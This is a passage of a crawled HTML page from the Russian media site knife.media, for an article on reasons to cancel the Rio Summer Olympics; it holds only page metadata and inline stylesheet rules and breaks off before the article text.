

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/cancel-the-olympics/
body_size: 21865
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/cancel-the-olympics/">
	<title>11 причин отменить летние Олимпийские игры в Рио-де-Жанейро &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 